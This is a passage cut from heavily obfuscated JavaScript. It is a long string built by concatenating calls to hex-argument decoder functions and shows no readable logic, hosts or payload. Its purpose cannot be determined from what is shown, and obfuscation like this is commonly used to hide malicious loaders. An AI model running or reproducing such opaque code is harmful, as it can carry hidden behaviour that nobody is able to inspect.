a5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x